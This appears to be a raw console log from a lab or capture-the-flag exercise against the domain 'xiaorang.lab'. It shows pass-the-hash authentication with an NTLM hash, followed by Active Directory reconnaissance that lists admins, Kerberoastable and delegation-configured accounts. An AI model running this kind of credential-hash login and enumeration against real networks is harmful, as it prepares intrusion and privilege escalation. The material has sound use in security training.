 172.22.11.26:3389 - 远程桌面连接
管理员: C:\windows\SYSTEM32\cmd.exe
[i] Try to connect '172.22.11.6'
[c] Auth Domain: xiaorang.lab
[c] Auth user: zhanghui
[c] Auth hash: 1232126b24cdf8c9bd2f788a9d7c7ed1
[c] connected successfully,try to dump domain info
[i] DomainVersion found!
[+] Windows 2019 Server operating system
[i] Domain SID:
[+] S-1-5-21-3598443049-773813974-2432140268
[i] Domain MAQ found
[+] 0
[i] Domain Account Policy found
[+] pwdHistory: 24
[+] minPwdLength: 7
[+] minPwdAge: 1(day)
[+] maxPwdAge: 10675199(day)
[+] lockoutThreshold: 0
[+] lockoutDuration: 30(min)
[i] Domain Controllers: 1 found
[+] XIAORANG-DC$  ==>>>   Windows Server 2019 Standard  [10.0 (17763)]  ==>>>  172.22.11.6
[i] ADCS has not found!
[i] Domain Exchange Server: 0 found
[i] Domain All DNS:
[+] Domain Dns 2 found,Saved in All_DNS.csv
[i] Domain Trusts: 0 found
[i] SPN: 37 found
[i] Domain GPOs: 2 found
[i] Domain Admins: 1 users found
[+]Administrator
[i] Enterprise Admins: 1 users found
[+]Administrator
[i] administrators: 1 users found
[+]Administrator
[i] Backup Operators: 0 users found
[i] Users: 24 found
[i] User with Mail: 0 found
[i] Only_name_and_Useful_Users: 22 found
[i] Only_admincount=1_andUseful_Users: 1 found
[i] Locked Users: 0 found
[i] Disabled Users: 2 found
[i] Users with passwords not set to expire: 2 found
[i] Domain Computers: 3 found
[i] Only_name_and_Useful_computers: 3 found
[i] Groups: 49 found
[i] Domain OUs: 2 found
[i] LAPS Not found
[i] LAPS passwords: 0 found
[i] SensitiveDelegate Users: 0 found
[i] AsReproast Users: 0 found
[i] Kerberoast Users: 1 found
[+] CN=krbtgt,CN=Users,DC=xiaorang,DC=lab  ==>>>  kadmin/changepw
[i] SIDHistory Users: 0 found
[i] CreatorSID Users: 0 found
[i] RBCD Users: 1 found
[+] XR-LCM3AE8B$
[i] Unconstrained Deligation Users: 0 found